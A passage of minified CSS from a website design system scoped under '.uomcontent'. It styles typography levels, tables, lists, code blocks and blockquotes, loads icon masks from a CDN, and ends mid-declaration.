.text-level-0{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .text-level-1{--ff: var(--ff-lead);--fs: var(--fs-level-2);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-2)}@media screen and (min-width: 769px){.uomcontent .text-level-1{--ff: var(--ff-lead);--fs: var(--fs-level-1);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-1)}}.uomcontent .text-level-1{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .text-level-2{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}@media screen and (min-width: 769px){.uomcontent .text-level-2{--ff: var(--ff-lead);--fs: var(--fs-level-2);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-2)}}.uomcontent .text-level-2{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .text-level-3{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent .text-level-3{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent .text-level-3{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .text-level-4{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent .text-level-4{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent .text-level-4{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .text-level-5{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent .text-level-5{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent .text-level-5{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .text-level-6{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent .text-level-6{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}}.uomcontent .text-level-6{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .text-level-7{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}body{color:var(--col-text-secondary);overflow:visible}body:before{content:"";background-color:var(--col-bg-primary);position:absolute;height:18.75rem;top:-18.75rem;left:0;right:0;width:100%;z-index:calc(var(--z-modal) - 1)}@media screen and (min-width: 769px){body{--page-gutter: 2rem;--gap: var(--sp-3);--sp-layout: var(--sp-8) }}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.screenreaders-only{clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;overflow:hidden!important;position:absolute!important;white-space:nowrap!important;height:.0625rem!important;width:.0625rem!important}.uomcontent [role=main] .hide-from-all{display:none;visibility:hidden}.uomcontent [role=main] .aside{color:var(--col-text-secondary);float:right;clear:both;width:100%}.uomcontent [role=main] .aside.layout-sidebar__side{float:none}.uomcontent [role=main] .aside section{margin-left:0}.uomcontent [role=main] .aside dt{padding-bottom:.375rem;font-weight:var(--fw-semibold);margin-left:0;text-transform:uppercase;width:100%}.uomcontent [role=main] .aside dd{margin-left:0;width:100%}@media screen and (min-width: 769px){.uomcontent [role=main] .aside{display:inline-block;float:none;width:25%}}.uomcontent [role=main] fieldset{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] fieldset{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] fieldset{max-width:var(--w-lge)}}.uomcontent [role=main] section.links{padding-top:0}.uomcontent [role=main] section.links h2{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important}.uomcontent [role=main] section.links ul{margin-inline:auto;padding-left:0;padding-right:0}.uomcontent [role=main] section.links li{list-style-type:none;margin-left:0}@media screen and (min-width: 1440px){.uomcontent [role=main] section+.video{margin-inline:auto;padding-bottom:34.375rem}}.uomcontent [role=main] .overview{margin-inline:auto;position:relative;text-align:center;width:100%}@media screen and (min-width: 769px){.uomcontent [role=main] .overview{width:50.875rem}}.uomcontent [role=main] .overview img{border:1px solid var(--col-outline-alt-50);display:inline;margin-right:var(--sp-1);vertical-align:top}.uomcontent [role=main] .overview img.last{margin-right:0}.uomcontent [role=main] .overview .block{background-color:var(--col-bg-dark-o-70);color:var(--col-text-light);font-weight:var(--fw-semibold);left:50%;margin-left:-25.375rem;position:absolute;-webkit-text-decoration:none;text-decoration:none;width:12.5rem}.uomcontent [role=main] .overview .block:hover{background-color:var(--col-bg-warning);color:var(--col-text-dark)}.uomcontent [role=main] .overview .block.desktop{margin-left:-12.125rem;width:37.5625rem}.uomcontent [role=main] .fifth{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .fifth{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .fifth{max-width:var(--w-lge)}}.uomcontent [role=main] .fifth{margin-bottom:var(--sp-2)}@media screen and (min-width: 1099px){.uomcontent [role=main] .fifth .col{margin:0 1%;float:left;text-align:center;width:18%}}@media screen and (min-width: 1099px){.uomcontent [role=main] .fifth{margin-bottom:var(--sp-2)}}.uomcontent [role=main] .layout-sidebar{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .layout-sidebar{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .layout-sidebar{max-width:var(--w-lge)}}.uomcontent [role=main] .layout-sidebar{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent [role=main] .layout-sidebar>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.uomcontent [role=main] .layout-sidebar{position:relative;margin-block:var(--sp-4)}@media screen and (min-width: 769px){.uomcontent [role=main] .layout-sidebar{margin-block:var(--sp-6);vertical-align:top}}@media screen and (min-width: 900px){.uomcontent [role=main] .layout-sidebar__main{--span-columns: min( calc(var(--columns-multiplier, 1)*8), var(--columns) ) }}@media screen and (min-width: 900px){.uomcontent [role=main] .layout-sidebar__side{--span-columns: min( calc(var(--columns-multiplier, 1)*4), var(--columns) ) }}.uomcontent [role=main] .layout-sidebar__side:where(:nth-child(1)):after{transform:translate(-100%)}.uomcontent [role=main] .layout-sidebar__side:where(:nth-child(2)):after{transform:translate(100%)}.uomcontent [role=main] .layout-sidebar__side__inner h2{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent [role=main] .layout-sidebar__side__inner h2{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent [role=main] .layout-sidebar__side__inner h2{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] .staff-dial{text-align:center;margin-block:var(--sp-5)}.uomcontent [role=main] .staff-dial li{margin:var(--sp-1);width:4.375rem;display:inline-block;list-style-type:none;vertical-align:top}.uomcontent [role=main] .staff-dial a{padding:.5rem;transition:transform .15s;background-color:var(--col-bg-primary);color:var(--col-link-light);display:block;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:100%}.uomcontent [role=main] .staff-dial a.c1{background-color:var(--col-staff-dial-1)}.uomcontent [role=main] .staff-dial a.c2{background-color:var(--col-staff-dial-2)}.uomcontent [role=main] .staff-dial a.c3{background-color:var(--col-staff-dial-3)}.uomcontent [role=main] .staff-dial a.c4{background-color:var(--col-staff-dial-4)}.uomcontent [role=main] .staff-dial a.c5{background-color:var(--col-staff-dial-5)}.uomcontent [role=main] .staff-dial a.c6{background-color:var(--col-staff-dial-6)}.uomcontent [role=main] .staff-dial a.c7{background-color:var(--col-staff-dial-7)}.uomcontent [role=main] .staff-dial a:hover{transform:scale(1.1)}.uomcontent [role=main] .staff-dial a>div.small{width:100%}.uomcontent [role=main] .lead{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent [role=main] .lead{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent [role=main] .lead{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);background:transparent;filter:none;padding-block:0;position:static;text-align:center;margin-block:var(--sp-layout);margin-inline:auto}.uomcontent [role=main] .lead:not(p){max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .lead:not(p){max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .lead:not(p){max-width:var(--w-lge)}}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-2j-36-33-30-2t-1p-13-31-2p-2x-32-13-2l-w-1a-30-2t-2p-2s-1m-2w-2p-37-14-17-w-34-18-w-17-w-2s-2x-3a-w-1q-w-34-15]:not(.does-not-exist):not(.does-not-exist):not(does-not-exist):not(does-not-exist){margin-bottom:var(--sp-3)}.uomcontent [role=main] .lead:has(+p,+div>p){margin-bottom:var(--sp-3)}.uomcontent [role=main] .lead *{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent [role=main] .lead *{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent [role=main] .lead *{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);margin-inline:auto}.uomcontent [role=main] .lead.left{text-align:left}.uomcontent [role=main] .lead.left:is(p),.uomcontent [role=main] .lead.left *{margin-inline:0}@media screen and (min-width: 1099px){.uomcontent [role=main] .jump-navigation .lead{text-align:left;padding-inline:0}}@media screen and (min-width: 1099px){.uomcontent [role=main] .jump-navigation .lead *{margin-inline:0}}.uomcontent [role=main] h1+.lead,.uomcontent [role=main] h2+.lead,.uomcontent [role=main] h3+.lead,.uomcontent [role=main] h4+.lead{margin-top:0}.uomcontent .citation-list{padding-left:0;padding-right:0}.uomcontent .citation-list>.citation{list-style:none;margin-left:0}.uomcontent .citation{padding:1rem;background-color:var(--col-bg-highlight-25);border:1px solid var(--col-outline-alt-75)}.uomcontent code{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--ff: var(--ff-fixed);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);background-color:var(--col-bg-highlight-25);color:var(--col-code);padding-left:.25rem;padding-right:.25rem;border-bottom:2px solid var(--col-outline-alt-75)}.uomcontent pre{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent pre{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent pre{max-width:var(--w-lge)}}.uomcontent pre{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--ff: var(--ff-fixed)}.uomcontent pre{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);background-color:var(--col-bg-alt-25);margin-block:0 var(--sp-3);max-height:50dvh;overflow:auto;padding:.5rem;color:var(--col-code);white-space:pre-wrap;line-break:anywhere}.uomcontent pre code{border:0}.uomcontent .pre-addition,.uomcontent .pre-attribute,.uomcontent .pre-bullet,.uomcontent .pre-string,.uomcontent .pre-symbol,.uomcontent .pre-template-tag,.uomcontent .pre-template-variable,.uomcontent .pre-title,.uomcontent .pre-variable{color:var(--col-code-attribute)}.uomcontent .pre-comment,.uomcontent .pre-quote{color:var(--col-code-comment)}.uomcontent .pre-built_in,.uomcontent .pre-doctag,.uomcontent .pre-keyword,.uomcontent .pre-name,.uomcontent .pre-section,.uomcontent .pre-selector-tag,.uomcontent .pre-tag,.uomcontent .pre-title,.uomcontent .pre-attr{color:var(--col-code-tag)}#top.uomcontent [role=main] pre.flex{padding-left:1.875rem;padding-right:1.875rem;height:auto;padding-top:0}.uomcontent [role=main] .mobile-wrap{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .mobile-wrap{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .mobile-wrap{max-width:var(--w-lge)}}.uomcontent [role=main] .mobile-wrap{overflow-x:auto;scrollbar-color:var(--col-bg-primary) var(--col-bg-primary-25);scrollbar-width:thin}@media (min-width: 600px){.uomcontent [role=main] .mobile-wrap{overflow-x:unset}}.uomcontent table{border-collapse:collapse;margin-bottom:var(--sp-4);width:37.5rem;border:0}@media (min-width: 600px){.uomcontent table{width:100%}}.uomcontent table thead{background-color:var(--col-bg-primary);color:var(--col-text-light)}.uomcontent table thead th a{color:var(--col-link-light)}.uomcontent table thead th a:hover,.uomcontent table thead th a:focus{color:var(--col-link-light-active)}.uomcontent table tbody tr:not(:only-child){border-bottom:1px solid var(--col-outline-alt)}.uomcontent table tbody th{text-align:left;vertical-align:top;color:var(--col-text-primary)}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-38-2p-2q-30-2t-w-38-2q-33-2s-3d-1m-2w-2p-37-14-38-2w-2j-36-33-3b-37-34-2p-32-2l-15-w-38-36-w-38-2w-1m-32-33-38-14-1m-30-2p-37-38-19-2r-2w-2x-30-2s-15]:not(.does-not-exist):not(.does-not-exist):not(does-not-exist):not(does-not-exist):not(does-not-exist):not(does-not-exist):not(does-not-exist),.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-38-2p-2q-30-2t-w-38-2q-33-2s-3d-1m-2w-2p-37-14-38-2w-2j-36-33-3b-37-34-2p-32-2l-15-w-38-36-w-38-2s-1m-32-33-38-14-1m-30-2p-37-38-19-2r-2w-2x-30-2s-15]:not(.does-not-exist):not(.does-not-exist):not(does-not-exist):not(does-not-exist):not(does-not-exist):not(does-not-exist):not(does-not-exist){border-right:1px solid var(--col-outline-alt)}.uomcontent table tbody:has(th[rowspan]) tr th:not(:last-child),.uomcontent table tbody:has(th[rowspan]) tr td:not(:last-child){border-right:1px solid var(--col-outline-alt)}.uomcontent table tbody .highlight{background-color:var(--col-bg-highlight-25)}.uomcontent table tr.header{background-color:var(--col-bg-primary-25);color:var(--col-text-primary)}.uomcontent table tr th{font-weight:var(--fw-semibold);padding:var(--sp-2);text-align:left;border:0}.uomcontent table tr td{padding:var(--sp-2);text-align:left;vertical-align:top;border:0}@media screen and (min-width: 769px){.uomcontent table tr td:before{display:none}}.uomcontent table.zebra tbody tr:nth-child(odd){background-color:var(--col-table-zebra-row-odd, var(--col-white-100))}.uomcontent table.zebra tbody tr:nth-child(2n){background-color:var(--col-table-zebra-row-even, var(--col-bg-alt-25))}.uomcontent table[data-sortable] th:not([data-sort-skip]){cursor:pointer;position:relative}.uomcontent table[data-sortable] th{--table-sort-width: .75rem}@media (min-width: 769px){.uomcontent table[data-sortable] th{--table-sort-width: 1rem }}.uomcontent table[data-sortable] .sortable{display:inline-flex;flex-direction:column;position:absolute;top:50%;translate:0 -50%;margin-left:var(--sp-1)}.uomcontent table[data-sortable] .sortable:before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-up-dcf086e9fcc70415d7b3.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-up-dcf086e9fcc70415d7b3.svg);width:var(--icon-size-xs);display:var(--table-sort-asc, block);width:var(--table-sort-width)}.uomcontent table[data-sortable] .sortable:after{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-down-a18383c24366b4ce71b8.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-down-a18383c24366b4ce71b8.svg);width:var(--icon-size-xs);display:var(--table-sort-desc, block);width:var(--table-sort-width)}.uomcontent table[data-sortable] .asc,.uomcontent table[data-sortable] .desc{--table-sort-width: 1rem;color:var(--col-text-tertiary)}@media (min-width: 769px){.uomcontent table[data-sortable] .asc,.uomcontent table[data-sortable] .desc{--table-sort-width: 1.5rem }}.uomcontent table[data-sortable] .asc{--table-sort-asc: block;--table-sort-desc: none}.uomcontent table[data-sortable] .desc{--table-sort-asc: none;--table-sort-desc: block}.uomcontent ol,.uomcontent ul{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent ol,.uomcontent ul{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent ol,.uomcontent ul{max-width:var(--w-lge)}}.uomcontent ol,.uomcontent ul{padding-inline:1rem;margin-block:0 var(--sp-4);list-style-position:outside}.uomcontent ol li,.uomcontent ul li{margin-bottom:var(--sp-1);margin-left:var(--sp-2);display:list-item;max-width:var(--w-text)}.uomcontent ol li:last-child,.uomcontent ul li:last-child{margin-bottom:0}.uomcontent ol li.no-li,.uomcontent ul li.no-li{list-style-type:none}.uomcontent ol li.no-li:before,.uomcontent ul li.no-li:before{display:none}@media screen and (min-width: 769px){.uomcontent ol.nobullet,.uomcontent ul.nobullet{padding-left:0}}.uomcontent ol.nobullet li,.uomcontent ul.nobullet li{list-style-type:none;margin-left:0}.uomcontent ol ol,.uomcontent ol ul,.uomcontent ul ol,.uomcontent ul ul{margin-block:var(--sp-1) 0}.uomcontent ol.steps{counter-reset:steps;padding-left:0;margin-block:var(--sp-layout)}.uomcontent ol.steps>li{counter-increment:steps;list-style-type:none;margin-left:0}.uomcontent ol.steps>li>ol,.uomcontent ol.steps>li>ul{margin-block:0 var(--sp-3)}.uomcontent ol.steps>li>p:first-child{padding-top:1.5rem}.uomcontent ol.steps h2{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent ol.steps h2{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent ol.steps h2{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent ol.steps h2:before{content:counter(steps);margin-right:var(--sp-3)}.uomcontent ol.nested{counter-reset:section;list-style-type:none}.uomcontent ol.nested ol{counter-reset:section;list-style-type:none;padding-left:0;padding-right:0}.uomcontent ol.nested ol li:before{content:counters(section,".") " "}.uomcontent ol.nested ol[type=a],.uomcontent ol.nested ol[type=i]{padding-left:2.625rem;counter-reset:revert}.uomcontent ol.nested ol[type=a] li:before,.uomcontent ol.nested ol[type=i] li:before{display:none}.uomcontent ol.nested ol[type=a] li{list-style-type:lower-latin}.uomcontent ol.nested ol[type=i] li{list-style-type:lower-roman}.uomcontent ol.nested li{margin-left:0}.uomcontent ol.nested li:before{counter-increment:section;content:counters(section,".") ". ";padding-right:.4em}.uomcontent ol.brackets{counter-reset:list1}.uomcontent ol.brackets li{list-style:none;position:relative}.uomcontent ol.brackets[type=a]{counter-reset:lista}.uomcontent ol.brackets[type=a] li:before{content:"(" counter(lista,lower-alpha) ") ";counter-increment:lista}.uomcontent ol.brackets[type=i]{counter-reset:listi}.uomcontent ol.brackets[type=i] li:before{content:"(" counter(listi,lower-roman) ") ";counter-increment:listi}.uomcontent ol.brackets li:before{content:"(" counter(list1,decimal) ") ";counter-increment:list1;left:-3.4em;position:absolute;text-align:right;width:3em}.uomcontent ul:where(.ticked-list)>li{list-style-type:none;position:relative}.uomcontent ul:where(.ticked-list)>li:before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/check-9804b9c85e669cfe7b4f.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/check-9804b9c85e669cfe7b4f.svg);width:var(--icon-size-sm);position:absolute;translate:0 15%;margin-left:calc(var(--sp-3)*-1);background-color:var(--col-outline-success)}.uomcontent ul:where(.ticked-list)>li.disabled:before{opacity:.2}.uomcontent ul:where(.ticked-list) .item-crossed:before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/close-d498a037668e2c4a87ff.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/close-d498a037668e2c4a87ff.svg);width:var(--icon-size-sm);background-color:var(--col-outline-danger)}.uomcontent dl{padding:1.5rem 1rem}.uomcontent dl dt{width:7.5rem;clear:left;float:left}.uomcontent dl.bside dt{margin:0;text-align:left;width:15%}@media screen and (min-width: 769px){.uomcontent dl.bside dt{text-align:right}}.uomcontent dl.bside dd{float:left;margin:0 0 0 5%;width:80%}@media screen and (min-width: 769px){.uomcontent dl.bside dd{margin:0 0 0 2%;width:83%}}.uomcontent dl.bside span{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent dl.bside span{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent dl.bside span{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}@media screen and (min-width: 769px){.uomcontent dl.bside{padding:.625rem 1.875rem;display:inline-block;width:75%}}.uomcontent [role=main] blockquote{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent [role=main] blockquote{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent [role=main] blockquote{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:flow-root;font-style:italic;color:var(--col-text-primary);max-width:var(--w-text);margin-inline:0}.uomcontent [role=main] blockquote:before{content:open-quote}.uomcontent [role=main] blockquote:after{content:close-quote;position:absolute}.uomcontent [role=main] blockquote p{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent [role=main] blockquote p{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent [role=main] blockquote p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] blockquote cite{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent [role=main] blockquote cite{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent [role=main] blockquote cite{--fm: 0}.uomcontent [role=main] blockquote cite{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:block;font-style:normal;width:100%}.uomcontent [role=main] blockquote:not(.blockquote-classic){margin-block:var(--sp-4);position:relative}.uomcontent [role=main] blockquote:not(.blockquote-classic)>*{display:inline}.uomcontent [role=main] blockquote:not(.blockquote-classic) cite{float:right;margin-top:var(--sp-3);padding-top:var(--sp-3);position:relative}.uomcontent [role=main] blockquote:not(.blockquote-classic) cite:before{content:"";position:absolute;top:0;width:3.125rem;border-top:1px solid var(--col-outline-alt)}.uomcontent [role=main] blockquote:not(.blockquote-classic).left,.uomcontent [role=main] blockquote:not(.blockquote-classic).right{max-width:calc(100vw/var(--inset-width, 1) - var(--gap))}@media (min-width: 769px){.uomcontent [role=main] blockquote:not(.blockquote-classic).left,.uomcontent [role=main] blockquote:not(.blockquote-classic).right{--inset-width: 2;margin-top:var(--sp-1)}}@media (min-width: 1099px){.uomcontent [role=main] blockquote:not(.blockquote-classic).left,.uomcontent [role=main] blockquote:not(.blockquote-classic).right{--inset-width: 3}}@media (min-width: 1440px){.uomcontent [role=main] blockquote:not(.blockquote-classic).left,.uomcontent [role=main] blockquote:not(.blockquote-classic).right{--inset-width: 4}}@media screen and (min-width: 769px){.uomcontent [role=main] blockquote:not(.blockquote-classic).left{margin-right:var(--gap);float:left}}@media screen and (min-width: 769px){.uomcontent [role=main] blockquote:not(.blockquote-classic).right{margin-left:var(--gap);float:right}}.uomcontent [role=main] blockquote.blockquote-classic{margin-block:var(--sp-6);quotes:"\201c" "\201d";text-align:left}.uomcontent [role=main] blockquote.blockquote-classic cite{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: 